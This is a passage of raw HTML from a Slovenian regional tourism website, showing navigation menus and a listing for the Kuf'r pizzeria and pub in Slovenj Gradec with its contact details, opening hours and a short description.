        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0076_Aktivnosti_v_naravi.jpg"/></div><div class="title">Športne aktivnosti</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Kolesarjenje" target="">Kolesarjenje</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Pohodnistvo" target="">Pohodništvo</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Podzemna-dozivetja" target="">Podzemna doživetja</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Aktivnosti-v-naravi/Vodna-dozivetja" target="">Vodna doživetja</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Zimska-dozivetja" target="">Zimska doživetja</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Plezanje" target="">Plezanje</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Priprave-sportnikov" target="">Priprave športnikov</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Adrenalinska-dozivetja" target="">Adrenalinska doživetja</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_dediscina_KPM_Dravograd.jpg"/></div><div class="title">Dediščina</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://app.dediscina-koroske.si/sl/entry/" target="_blank">Dediščina kot navdih</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" target="">Muzeji in zbirke</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina/Galerije" target="">Galerije</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina/Tehniška-dediscina" target="">Tehniška dediščina</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja" target="">Tradicija ustvarjanja</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina" target="">Kulturna krajina</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Kulinarika"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0087_Okusi_Koroske.jpg"/></div><div class="title">Kulinarika</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Raziskuj/Kulinarika/Okusi-Koroske" target="">Okusi Koroške</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Kulinarika/Kje-jesti" target="">Kje jesti?</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Dozivi"><span>Doživi</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0082_Aktivno.jpg"/></div><div class="title">Aktivno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno/Skrivnostno-podzemlje-Pece" target="">Skrivnostno podzemlje Pece</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno/Radosti-na-snegu" target="">Radosti na snegu</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno/Brezmejna-gorsko-kolesarska-dozivetja" target="">Brezmejna gorsko-kolesarska doživetja</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno/Strekna-ena-najbolje-urejenih-kolesarskih-poti" target="">Štrekna - ena najbolje urejenih kolesarskih poti</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Aktivno/Dozivi-Dravo-na-kolesu" target="">Doživi Dravo na kolesu</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Doživi/Aktivno/Slovenjgraška-BAJKa" target="">Slovenjgraška BAJKa</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Dozivi/Druzabno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0083_Druzabno2.jpg"/></div><div class="title">Družabno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Druzabno/Splavarjenje-na-Dravi" target="">Splavarjenje na Dravi</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Druzabno/Kulturno-izrocilo-Slovenj-Gradca" target="">Kulturno izročilo Slovenj Gradca</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Doživi/Družabno/Spoznaj-jekleno-mesto-in-Mati-Fabriko" target="">Spoznaj jekleno mesto in Mati Fabriko</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Dozivi/Sprosceno"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0084_Sprosceno.jpg"/></div><div class="title">Sproščeno</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Sprosceno/Prvi-naravni-bazen-v-Sloveniji" target="">Prvi naravni bazen v Sloveniji</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Sprosceno/Sprostitev-v-objemu-Pohorja" target="">Sprostitev v objemu Pohorja</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Dozivi/Sprosceno/Cas-se-ustavi-na-dezeli" target="">Čas se ustavi na deželi</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Doživi/Sproščeno/Ubrani-park-Žerjav" target="">Ubrani park Žerjav</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk"><span>Načrtuj obisk</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna-_0087_Nacrtuj_obisk.jpg"/></div><div class="title">Nastanitev</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hoteli" target="">Hoteli</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hostli" target="">Hostli</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Gostilne-s-prenocisci" target="">Gostilne s prenočišči</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Apartmaji" target="">Apartmaji</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Turisticne-kmetije" target="">Turistične kmetije</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Glamping" target="">Glamping</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Planinske-koce" target="">Planinske koče</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0087_Okusi_Koroske.jpg"/></div><div class="title">Kulinarika</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Gostilne-in-restavracije" target="">Gostilne in restavracije</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Turisticne-kmetije" target="">Turistične kmetije</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Planinske-koce" target="">Planinske koče</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/O-destinaciji"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_-0097_Geografske_regije.jpg"/></div><div class="title">O Koroški</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Kraji" target="">Kraji</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Zgodovinski-mejniki" target="">Zgodovinski mejniki</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Poletje-na-Koroškem" target="">Poletje na Koroškem</a>
        

        </li>

            </ul>
        
        </li>
    
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/Naslovna_TIC_Ravne.jpg"/></div><div class="title">Koristne informacije</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Prihod-na-destinacijo" target="">Prihod na destinacijo</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/TIC" target="">TIC</a>
        

        </li>

        <li class="">
        
            <a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Sezonske-potniske-povezave" target="">Sezonske potniške povezave</a>
        

        </li>

            </ul>
        
        </li>
    
            </ul>
		</div>
        
        </li>
    
</ul>

    
	
	



         </nav>

         <div class="sideNav">
            <span class="sn-button pull-language">si
				<ul class="lang-list">
					<li class="mHidden"><a href="/" title="Slovensko">SI</a></li>
					<li class=""><a href="/en" title="English">EN</a></li>
					<li class=""><a href="/de" title="Deutsch">DE</a></li>
					<li class=""><a href="/hr" title="Hrvatsko">HR</a></li>
				</ul>
			</span>
            <span class="sn-button pull-search"><i class="la la-search"></i></span>
            <a class="sn-button get-map" href="/Maps">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 403.78762 214.65091">
               <title>koroska_ai</title>
               <path d="M310.12221,235.78352c-.05992,0-.11984,0-.17976-.00088l-20.117-.33484a10.812,10.812,0,0,1-10.18713-7.89963l-2.53335-9.21345a.4993.4993,0,0,0-.24937-.31634.51008.51008,0,0,0-.40093-.04406l-10.07258,2.9942a10.81091,10.81091,0,0,1-6.896-.26083L170.55649,186.745a.522.522,0,0,0-.50579.07578L139.9713,210.3082a10.71184,10.71184,0,0,1-7.6811,2.22406l-57.851-5.74078a.52391.52391,0,0,0-.274.04758L68.041,209.77862a10.74915,10.74915,0,0,1-13.332-3.34842L41.23076,187.98569a.5175.5175,0,0,0-.40974-.21324l-5.49317-.11015a10.75049,10.75049,0,0,1-6.60961-19.056.52367.52367,0,0,0,.17271-.26787l4.72039-17.42766a10.80169,10.80169,0,0,1,8.43891-7.76393L90.83058,134.203a.523.523,0,0,0,.4256-.46613L93.1357,112.6841a10.714,10.714,0,0,1,1.05387-3.7749l21.266-43.41933a10.78871,10.78871,0,0,1,5.07726-4.99885l4.67017-2.19674a10.71213,10.71213,0,0,1,6.1611-.90583l17.536,2.61177a.52694.52694,0,0,0,.4538-.156l10.35543-10.93083a10.75115,10.75115,0,0,1,16.38.90936l6.23511,8.24681a.49028.49028,0,0,0,.40622.20619.48267.48267,0,0,0,.41327-.193L204.5694,31.573a10.76955,10.76955,0,0,1,8.97905-3.97581l19.25519,1.11115a.52435.52435,0,0,0,.37625-.13129l4.66753-4.17584a10.72374,10.72374,0,0,1,10.91144-2.06545l10.14484,3.76786a.51183.51183,0,0,0,.52165-.096l2.536-2.21789a10.7722,10.7722,0,0,1,10.62947-2.05663L314.788,36.50223a.5303.5303,0,0,0,.32867.00441l30.26709-9.66813a10.79958,10.79958,0,0,1,6.94709.13834l6.02451,2.18969a.51565.51565,0,0,0,.44587-.04229l3.79341-2.27605a10.68644,10.68644,0,0,1,3.96612-1.41779L380.65494,23.357a10.847,10.847,0,0,1,3.04971-.01057L401.11291,25.775a10.76618,10.76618,0,0,1,6.50563,3.45592l18.18722,20.20772a10.80225,10.80225,0,0,1,2.72543,8.05472l-2.454,30.50059a10.752,10.752,0,0,1-15.20976,8.905l-15.0256-6.91185a.59262.59262,0,0,0-.23439-.04758l-11.19342.27316a.52068.52068,0,0,0-.497.62827l1.01157,4.71863a10.67846,10.67846,0,0,1-.71991,6.68891l-23.32087,51.4811a.52812.52812,0,0,0-.02467.36392l4.96271,16.87252a10.75076,10.75076,0,0,1-6.7365,13.17163l-24.54657,8.6636a.52122.52122,0,0,0-.31105.30047l-14.1039,35.866A10.7992,10.7992,0,0,1,310.12221,235.78352Zm-33.50184-28.0677a10.76985,10.76985,0,0,1,10.34927,7.9058l2.53422,9.21432a.52215.52215,0,0,0,.49345.38155l20.117.33484c.178.0564.41326-.12689.49169-.32867l14.10478-35.86688a10.747,10.747,0,0,1,6.42809-6.20339l24.54569-8.66272a.52142.52142,0,0,0,.326-.63884l-4.96271-16.8734a10.76492,10.76492,0,0,1,.51988-7.46875l23.32176-51.48285a.52214.52214,0,0,0,.03524-.32251l-1.01157-4.71951a10.75189,10.75189,0,0,1,10.25057-13.00069l11.19783-.27316a10.98954,10.98954,0,0,1,4.75564.98162l15.0256,6.91185a.48694.48694,0,0,0,.48023-.0238.48.48,0,0,0,.25554-.408l2.454-30.50059a.51966.51966,0,0,0-.13218-.38947L400.0141,36.07575a.51774.51774,0,0,0-.31458-.16742l-17.40826-2.42849-14.24048,2.0725a.5182.5182,0,0,0-.19122.06785l-3.79429,2.27692a10.70762,10.70762,0,0,1-9.20639.88469l-6.0254-2.19057a.51055.51055,0,0,0-.33572-.007l-30.2662,9.66812a10.8245,10.8245,0,0,1-6.82374-.09428l-42.19627-14.7683a.52211.52211,0,0,0-.51284.09869l-2.536,2.21789a10.7307,10.7307,0,0,1-10.82157,1.9879L245.1972,31.92635a.51808.51808,0,0,0-.52782.09957l-4.66664,4.17583a10.89708,10.89708,0,0,1-7.7886,2.721L212.9616,37.81164a.50551.50551,0,0,0-.43618.193L191.10081,64.51354a10.75133,10.75133,0,0,1-16.93684-.27316l-6.23511-8.24681a.49239.49239,0,0,0-.38595-.20531.43535.43535,0,0,0-.4071.16213l-10.35455,10.93a10.76643,10.76643,0,0,1-9.387,3.23916l-17.53691-2.61177a.512.512,0,0,0-.297.04318l-4.67192,2.19762a.51748.51748,0,0,0-.24321.23967l-21.26776,43.42286a.519.519,0,0,0-.052.18416L101.446,134.6471a10.78165,10.78165,0,0,1-8.7711,9.61878l-48.78033,8.94381a.52377.52377,0,0,0-.40886.37626l-4.72039,17.42853a10.69654,10.69654,0,0,1-3.552,5.4967l-.00088.00088a.52.52,0,0,0,.319.9217l5.49405.11014a10.81277,10.81277,0,0,1,8.46534,4.40582l13.4774,18.44363a.52165.52165,0,0,0,.645.16214l6.12232-2.93869a10.74347,10.74347,0,0,1,5.71435-1.00628l57.85279,5.74078a.54.54,0,0,0,.37185-.10751l30.07939-23.48741a10.81035,10.81035,0,0,1,10.45413-1.56847l88.92525,33.9618a.5312.5312,0,0,0,.33308.01234l10.07346-2.99507A10.82271,10.82271,0,0,1,276.62037,207.71582Z" transform="translate(-24.77759 -21.13261)"/>
               </svg>

              
            </a>
            <span class="sn-button mobile-menu">
               <button id="PullNav" class="c-hamburger">
                  <span>navigacija</span>
                </button>
            </span>
         </div>
      </div>
      <div class="search-bar">
         <div class="container">
            <div class="search-holder">
               <i class="la la-search"></i>
               <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Prikaži več rezultatov" data-noresult="Ni zadetkov">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Išči..." />
        <a class="dnnSearchBoxClearText" title="Počisti iskanje"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'sl-SI',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

               <span class="sn-button pull-search"><i class="la la-close"></i></span>
            </div>
         </div> 
      </div>
    </header>

    <main id="siteContent" class="si">

         <div class="yt-video">
         <div class="video-overlay">
            <div id="dnn_IntroTextPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-416"><a name="416"></a>



<section id="ContainerSection">
    <article>
    	<div id="dnn_ctr416_ContentPane"><!-- Start_Module_416 --><div id="dnn_ctr416_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr416_HtmlModule_lblContent" class="Normal">
	<h1>Koroška.
<span>Zakladnica presenečenj!</span></h1>

</div>

</div><!-- End_Module_416 --></div>
    </article>
</section></div></div>
         </div>
            <div id="dnn_ytVideoPane" class="pane DNNEmptyPane"></div>
            <div id="youtubeplayer"></div>
         </div>

         <section class="content-intro">
            <div class="ekp-logo-wrapper">
               <div class="elw-position">
                  <div class="elw-box">
                     <a href="/O-projektu">
                        <img src="/Portals/_default/Skins/Koroska_si_2018//img/eu.png" alt="eu"/>
                     </a>
                     <a href="https://www.slovenia.info/sl" target="_blank">
                        <img src="/Portals/_default/Skins/Koroska_si_2018//img/iFeelSloFloaty.jpg" alt="eu"/>
                     </a>
                     <img src="/Portals/_default/Skins/Koroska_si_2018//img/geopark.jpg" alt="eu"/>
                     <img src="/Portals/_default/Skins/Koroska_si_2018//img/pohorje.jpg" alt="eu"/>
                  </div>
               </div>
            </div>
            <div class="container big">
               <div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-414"><a name="414"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h2 class="centered"><span id="dnn_ctr414_dnnTitle_titleLabel" class="Head">Koroška. Pustite se presenetiti.</span>


</h2>
    </header>
    <article>
    	<div id="dnn_ctr414_ContentPane"><!-- Start_Module_414 --><div id="dnn_ctr414_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr414_HtmlModule_lblContent" class="Normal">
	<p>Spoznajte slikovito pokrajino mogočnih gozdov in naravnih presežkov na območju <a href="/Raziskuj/Narava/Gorski-svet/Parki">UNESCO Geoparka Karavanke</a>, <a href="/Destinacije/Geografske-regije/Pohorje">Pohorja</a><strong> </strong>in <a href="/Destinacije/Geografske-regije/Dravska-dolina">doline reke Drave</a>. <a href="/Raziskuj/Aktivnosti-v-naravi/Kolesarjenje">Doživite adrenalin na kolesu</a>&nbsp;ali peš &ndash; z najlepšimi razgledi z gora ali globoko v podzemlju Pece. Začutite svobodo <a href="/Raziskuj/Narava/Gorski-svet/Top-5-vrhov-Koroske">gorskih vrhov</a>. Prepustite se sproščenemu klepetu z domačini ob <a href="/Nacrtuj-obisk/Kulinarika">koroških dobrotah</a>&nbsp;in raziskujte <a href="/Raziskuj/Dediscina">zapuščino preteklosti</a>. Pristna in neodkrita. To je Koroška &ndash; polna presenečenj.</p>

</div>

</div><!-- End_Module_414 --></div>
    </article>
</section></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1893"><a name="1893"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1893_ContentPane"><!-- Start_Module_1893 --><div id="dnn_ctr1893_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1893_HtmlModule_lblContent" class="Normal">
	<div id="yt-link" data-link="https://www.youtube.com/watch?v=mZc5UKH8NbY"></div>
</div>

</div><!-- End_Module_1893 --></div>
	<div class="clear"></div>
</div>
</div></div>
               <div id="tabbedWrapper">
                    <div id="dnn_GridMenuPane" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-415"><a name="415"></a>



<section id="ContainerSection">
    <article>
    	<div id="dnn_ctr415_ContentPane"><!-- Start_Module_415 --><div id="dnn_ctr415_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds2_2(function ($) {var $articleContentWrapper = $('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
	
	
	
	
	
	

	eds2_2(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_415 news eds_subCollection_news eds_news_Ozone eds_template_Details_Article_Izdelek eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module-415">
	

	

	

	

	<div id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<article class="izdelek-detail-view regular">



		
		
		
	<h1 class="centered mainTitle">Picerija in pivnica Kuf'r, Slovenj Gradec</h1>

	
	<div class="info-sidebar">
		<h3 class="sbe-string si">Informacije</h3>
		<h3 class="sbe-string en">Information</h3>
		<h3 class="sbe-string de">Informationen</h3>
		<h3 class="sbe-string hr">Informacije</h3>
		
		<div class="base-info">
			Picerija in pivnica Kuf'r
			
			<a href="https://www.google.com/maps/place/Glavni trg 43, 2380 Slovenj Gradec" class="naslov gtm-naslov-info"
				aria-label="Glavni trg 43, 2380 Slovenj Gradec">Glavni trg 43, 2380 Slovenj Gradec</a>
			
		</div>
		<div class="contact-info">
			
			<span class="i-line"><i class="la la-phone"></i> <a class="phonem-tag gtm-telefon-info"
					href="tel:00386 2 883 98 80" aria-label="Telefon">00386 2 883 98 80</a></span>
			

			

			
			<span class="i-line"><i class="la la-envelope"></i> <a class="gtm-email-info" href="mailto:rezervacije@kope.si"
					aria-label="Email">rezervacije@kope.si</a></span>
			

			
			<span class="i-line"><i class="la la-laptop"></i> <a class="gtm-URL-info" href="http://www.hotelslovenjgradec.si/kulinarika/kufr-picerija-in-pivnica/"
					target="_blank" aria-label="Povezava">http://www.hotelslovenjgradec.si/kulinarika/kufr-picerija-in-pivnica/</a></span>
			
		</div>
		



		



		




		



		



		






		
		<div class="obratovanje-tab">
			<h4 class="sbe-string si">Delovni čas:</h4>
			<h4 class="sbe-string en">Opening time</h4>
			<h4 class="sbe-string de">Öfnungszeiten</h4>
			<h4 class="sbe-string hr">Radno vrijeme napomene</h4>
			<div class="daily-schedule">
				<span class="day sbe-string si">Ponedeljek:</span>
				<span class="day sbe-string en">Monday:</span>
				<span class="day sbe-string de">Montag:</span>
				<span class="day sbe-string hr">Rad Ponedjeljak:</span>

				<span class="schedule">6:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Torek:</span>
				<span class="day sbe-string en">Tuesday:</span>
				<span class="day sbe-string de">Dienstag:</span>
				<span class="day sbe-string hr">Rad Utorak:</span>

				<span class="schedule">6:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Sreda:</span>
				<span class="day sbe-string en">Wednesday:</span>
				<span class="day sbe-string de">Mittwoch:</span>
				<span class="day sbe-string hr">Rad Srijeda:</span>

				<span class="schedule">6:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Četrtek:</span>
				<span class="day sbe-string en">Thursday:</span>
				<span class="day sbe-string de">Donnerstag:</span>
				<span class="day sbe-string hr">Rad Četvrtak:</span>

				<span class="schedule">6:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Petek:</span>
				<span class="day sbe-string en">Friday:</span>
				<span class="day sbe-string de">Freitag:</span>
				<span class="day sbe-string hr">Rad Petak:</span>

				<span class="schedule">6:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Sobota:</span>
				<span class="day sbe-string en">Saturday:</span>
				<span class="day sbe-string de">Samstag:</span>
				<span class="day sbe-string hr">Rad Subota:</span>

				<span class="schedule">7:00 - 22:00</span>
			</div>
			<div class="daily-schedule">
				<span class="day sbe-string si">Nedelja:</span>
				<span class="day sbe-string en">Sunday:</span>
				<span class="day sbe-string de">Sonntag:</span>
				<span class="day sbe-string hr">Rad Nedjelja:</span>

				<span class="schedule">7:00 - 22:00</span>
			</div>
		</div>
		




		






		
		









		<div class="social-links">
			
			<a class="soc-link fb-link" href="https://www.facebook.com/Kufr-1327001604063387/" target="_blank" aria-label="Facebook">Facebook</a>
			
			
			<a class="soc-link trip-link" href="https://www.tripadvisor.com/Restaurant_Review-g1887525-d12527361-Reviews-Picerija_in_pivnica_Kuf_r-Slovenj_Gradec_Styria_Region.html" target="_blank"
				aria-label="Tripadvisor">Tripadvisor</a>
			
			
			<a class="soc-link insta-link" href="https://www.instagram.com/kufr_/" target="_blank" aria-label="instagram">Instagram</a>
			
			
			
			<a class="soc-link booking-link" href="https://www.instagram.com/kufr_/" target="_blank" aria-label="Booking">Booking</a>
			
		</div>


		
		<div class="sidemaps">
			<div class="data">
				<div class="map-x">
					46.508644
				</div>
				<div class="map-y">
					15.078370
				</div>
			</div>
			<div class="ifreame-wrapper">

			</div>
		</div>
		


		




		


		

	</div>
	


	

		
	<p>Picerija in pivnica Kuf&rsquo;r je nastala iz imena Kuf&rsquo;r pub, ki je bil odprt v Hotelu Slovenj Gradec od leta 2003 do leta 2007. Vsi se ga spominjamo po nepozabnih zabavah in prijetnem vzdušju. Nostalgija pa je ostala tudi v podjetju Vabo in od tod odločitev za ponovno odprtje, tokrat s še boljšo ponudbo v domačem ambientu.</p>
	<p>V pivnici in piceriji Kuf&rsquo;r vam ponujajo raznoliko ponudbo pic, burgerjev, steakov, perutničk, solatnih krožnikov in domačih sladic. Za vse tiste, ki pa radi uživate ob vrčku dobrega piva, imajo na voljo več kot 20 različnih vrst piva.</p>



		
		

	

	


		<div id="dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery" class="article_gallery">
	<style type="text/css">
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery table.EDGlightbox.EDGresponsive
		{
			width: 100%;
			max-width: 1640px;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGlightbox.EDGresponsive td
		{
			display: inline-block;
			width: 50%;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive a, #LightBoxGallery .EDGresponsive .titleempty
		{
			width: 100%;
		}
		#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title, #LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title span
		{
			width: 100%;
			max-width: 100%;
			padding: 2px 0;
		}
